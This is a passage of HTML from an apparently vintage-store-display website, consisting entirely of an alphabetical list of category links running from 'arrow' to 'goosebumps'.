	<li class="cat-item cat-item-7365"><a href="https://vintagestoredisplay.info/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://vintagestoredisplay.info/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagestoredisplay.info/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagestoredisplay.info/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://vintagestoredisplay.info/category/astrup/" >astrup</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagestoredisplay.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagestoredisplay.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintagestoredisplay.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://vintagestoredisplay.info/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://vintagestoredisplay.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://vintagestoredisplay.info/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagestoredisplay.info/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://vintagestoredisplay.info/category/banks-maxwell/" >banks-maxwell</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagestoredisplay.info/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagestoredisplay.info/category/barnardos/" >barnardos</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagestoredisplay.info/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagestoredisplay.info/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vintagestoredisplay.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintagestoredisplay.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://vintagestoredisplay.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://vintagestoredisplay.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagestoredisplay.info/category/benetton/" >benetton</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagestoredisplay.info/category/bespaq/" >bespaq</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagestoredisplay.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagestoredisplay.info/category/bidone/" >bidone</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintagestoredisplay.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://vintagestoredisplay.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://vintagestoredisplay.info/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagestoredisplay.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagestoredisplay.info/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagestoredisplay.info/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://vintagestoredisplay.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://vintagestoredisplay.info/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagestoredisplay.info/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagestoredisplay.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintagestoredisplay.info/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://vintagestoredisplay.info/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://vintagestoredisplay.info/category/boye/" >boye</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://vintagestoredisplay.info/category/boyertown/" >boyertown</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vintagestoredisplay.info/category/brachs/" >brach&#039;s</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagestoredisplay.info/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintagestoredisplay.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintagestoredisplay.info/category/bravestarr/" >bravestarr</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://vintagestoredisplay.info/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://vintagestoredisplay.info/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagestoredisplay.info/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagestoredisplay.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://vintagestoredisplay.info/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintagestoredisplay.info/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintagestoredisplay.info/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagestoredisplay.info/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vintagestoredisplay.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintagestoredisplay.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagestoredisplay.info/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagestoredisplay.info/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://vintagestoredisplay.info/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagestoredisplay.info/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagestoredisplay.info/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://vintagestoredisplay.info/category/calendar/" >calendar</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagestoredisplay.info/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://vintagestoredisplay.info/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagestoredisplay.info/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagestoredisplay.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagestoredisplay.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://vintagestoredisplay.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://vintagestoredisplay.info/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagestoredisplay.info/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagestoredisplay.info/category/carboauto/" >carboauto</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://vintagestoredisplay.info/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagestoredisplay.info/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagestoredisplay.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagestoredisplay.info/category/cartello/" >cartello</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagestoredisplay.info/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagestoredisplay.info/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagestoredisplay.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://vintagestoredisplay.info/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagestoredisplay.info/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintagestoredisplay.info/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagestoredisplay.info/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagestoredisplay.info/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagestoredisplay.info/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagestoredisplay.info/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagestoredisplay.info/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagestoredisplay.info/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagestoredisplay.info/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vintagestoredisplay.info/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagestoredisplay.info/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagestoredisplay.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagestoredisplay.info/category/cheetos/" >cheetos</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://vintagestoredisplay.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagestoredisplay.info/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagestoredisplay.info/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://vintagestoredisplay.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://vintagestoredisplay.info/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagestoredisplay.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagestoredisplay.info/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://vintagestoredisplay.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://vintagestoredisplay.info/category/clinic/" >clinic</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagestoredisplay.info/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagestoredisplay.info/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagestoredisplay.info/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagestoredisplay.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagestoredisplay.info/category/colecovision/" >colecovision</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagestoredisplay.info/category/colgate/" >colgate</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagestoredisplay.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagestoredisplay.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://vintagestoredisplay.info/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintagestoredisplay.info/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://vintagestoredisplay.info/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintagestoredisplay.info/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagestoredisplay.info/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintagestoredisplay.info/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://vintagestoredisplay.info/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vintagestoredisplay.info/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagestoredisplay.info/category/coopercraft/" >coopercraft</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://vintagestoredisplay.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://vintagestoredisplay.info/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintagestoredisplay.info/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagestoredisplay.info/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vintagestoredisplay.info/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://vintagestoredisplay.info/category/crackling/" >crackling</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagestoredisplay.info/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagestoredisplay.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagestoredisplay.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintagestoredisplay.info/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintagestoredisplay.info/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagestoredisplay.info/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintagestoredisplay.info/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagestoredisplay.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintagestoredisplay.info/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagestoredisplay.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagestoredisplay.info/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagestoredisplay.info/category/cyndaquil/" >cyndaquil</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagestoredisplay.info/category/dairy/" >dairy</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagestoredisplay.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagestoredisplay.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://vintagestoredisplay.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://vintagestoredisplay.info/category/day-lo-ray/" >day-lo-ray</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintagestoredisplay.info/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vintagestoredisplay.info/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagestoredisplay.info/category/decoeyes/" >decoeyes</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagestoredisplay.info/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagestoredisplay.info/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagestoredisplay.info/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintagestoredisplay.info/category/deliveries/" >deliveries</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://vintagestoredisplay.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagestoredisplay.info/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://vintagestoredisplay.info/category/detmer/" >detmer</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagestoredisplay.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintagestoredisplay.info/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagestoredisplay.info/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintagestoredisplay.info/category/diddy/" >diddy</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://vintagestoredisplay.info/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagestoredisplay.info/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagestoredisplay.info/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintagestoredisplay.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagestoredisplay.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://vintagestoredisplay.info/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagestoredisplay.info/category/displays/" >displays</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagestoredisplay.info/category/distributore/" >distributore</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagestoredisplay.info/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagestoredisplay.info/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vintagestoredisplay.info/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagestoredisplay.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagestoredisplay.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vintagestoredisplay.info/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintagestoredisplay.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://vintagestoredisplay.info/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintagestoredisplay.info/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://vintagestoredisplay.info/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagestoredisplay.info/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagestoredisplay.info/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagestoredisplay.info/category/durham/" >durham</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagestoredisplay.info/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagestoredisplay.info/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagestoredisplay.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vintagestoredisplay.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagestoredisplay.info/category/earthbound/" >earthbound</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagestoredisplay.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://vintagestoredisplay.info/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagestoredisplay.info/category/ec1000vb/" >ec1000vb</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagestoredisplay.info/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://vintagestoredisplay.info/category/ednalite/" >ednalite</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://vintagestoredisplay.info/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://vintagestoredisplay.info/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vintagestoredisplay.info/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagestoredisplay.info/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagestoredisplay.info/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagestoredisplay.info/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagestoredisplay.info/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintagestoredisplay.info/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintagestoredisplay.info/category/enalotto/" >enalotto</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagestoredisplay.info/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagestoredisplay.info/category/encontrei/" >encontrei</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagestoredisplay.info/category/energizer/" >energizer</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://vintagestoredisplay.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://vintagestoredisplay.info/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://vintagestoredisplay.info/category/entrance/" >entrance</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagestoredisplay.info/category/ep59/" >ep59</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintagestoredisplay.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintagestoredisplay.info/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://vintagestoredisplay.info/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://vintagestoredisplay.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintagestoredisplay.info/category/esquire/" >esquire</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagestoredisplay.info/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintagestoredisplay.info/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://vintagestoredisplay.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vintagestoredisplay.info/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://vintagestoredisplay.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintagestoredisplay.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagestoredisplay.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagestoredisplay.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagestoredisplay.info/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://vintagestoredisplay.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagestoredisplay.info/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagestoredisplay.info/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagestoredisplay.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://vintagestoredisplay.info/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagestoredisplay.info/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://vintagestoredisplay.info/category/fassade/" >fassade</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintagestoredisplay.info/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://vintagestoredisplay.info/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://vintagestoredisplay.info/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://vintagestoredisplay.info/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagestoredisplay.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintagestoredisplay.info/category/feen-a-mint/" >feen-a-mint</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintagestoredisplay.info/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagestoredisplay.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://vintagestoredisplay.info/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagestoredisplay.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://vintagestoredisplay.info/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagestoredisplay.info/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagestoredisplay.info/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagestoredisplay.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagestoredisplay.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://vintagestoredisplay.info/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintagestoredisplay.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagestoredisplay.info/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://vintagestoredisplay.info/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagestoredisplay.info/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagestoredisplay.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagestoredisplay.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagestoredisplay.info/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintagestoredisplay.info/category/formfit/" >formfit</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagestoredisplay.info/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintagestoredisplay.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagestoredisplay.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagestoredisplay.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagestoredisplay.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagestoredisplay.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintagestoredisplay.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintagestoredisplay.info/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagestoredisplay.info/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagestoredisplay.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagestoredisplay.info/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://vintagestoredisplay.info/category/fruity/" >fruity</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://vintagestoredisplay.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagestoredisplay.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagestoredisplay.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintagestoredisplay.info/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagestoredisplay.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintagestoredisplay.info/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagestoredisplay.info/category/gerity/" >gerity</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://vintagestoredisplay.info/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://vintagestoredisplay.info/category/getmor/" >getmor</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagestoredisplay.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://vintagestoredisplay.info/category/ghurka/" >ghurka</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagestoredisplay.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://vintagestoredisplay.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintagestoredisplay.info/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagestoredisplay.info/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagestoredisplay.info/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagestoredisplay.info/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagestoredisplay.info/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintagestoredisplay.info/category/gloved/" >gloved</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagestoredisplay.info/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagestoredisplay.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagestoredisplay.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintagestoredisplay.info/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://vintagestoredisplay.info/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://vintagestoredisplay.info/category/goosebumps/" >goosebumps</a>
</li>
